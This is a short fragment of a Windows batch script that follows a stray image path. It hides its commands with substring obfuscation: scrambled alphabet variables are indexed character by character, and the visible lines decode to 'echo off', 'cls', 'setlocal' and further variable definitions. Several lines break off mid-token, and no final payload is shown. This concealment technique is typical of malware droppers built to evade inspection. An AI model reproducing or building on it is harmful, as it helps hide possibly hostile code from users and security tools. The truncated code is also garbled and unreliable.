 @echo off
cls
setlocal enableextensions && setlocal enabledelayedexpansion
set yRByW=plycntmdhoxgbkruzwfqejasvi
set cRqMs=THJGORDPXSBEZLMIFKVWCUAYQN
set dZMGW=7365249108
@echo off
cls
setlocal enableextensions && setlocal enabledelayedexpansion
set REMzZ=DWAEGZXLQSIBYPRVHJNKFMCUOT
set Kesik=zirvocntkgwupxaqmfjebdshyl
set XxFys=3501846279
@%Kesik:~19,1%%Kesik:~5,1%%Kesik:~23,1%%Kesik:~4,1% %Kesik:~4,1%%Kesik:~17,1%%Kesi
%Kesik:~5,1%%Kesik:~25,1%%Kesik:~22,1%
%Kesik:~22,1%%Kesik:~19,1%%Kesik:~7,1%%Kesik:~25,1%%Kesik:~4,1%%Kesik:~5,1%%Kesik:
%Kesik:~22,1%%Kesik:~19,1%%Kesik:~7,1% %REMzZ:~14,1%%REMzZ:~25,1%%REMzZ:~7,1%%Kesi
%Kesik:~22,1%%Kesik:~19,1%%Kesik:~7,1% %REMzZ:~5,1%%REMzZ:~15,1%%Kesik:~1,1%%Kesik
%Kesik:~22,1%%Kesik:~19,1%%Kesik:~7,1% %REMzZ:~19,1%%Kesik:~8,1%%REMzZ:~12,1%%REMz
@%KkYDF:~23,1%%KkYDF:~5,1%%KkYDF:~18,1%%KkYDF:~17,1% %KkYDF:~17,1%%KkYDF:~11,1%%Kk
%KkYDF:~5,1%%KkYDF:~7,1%%KkYDF:~12,1%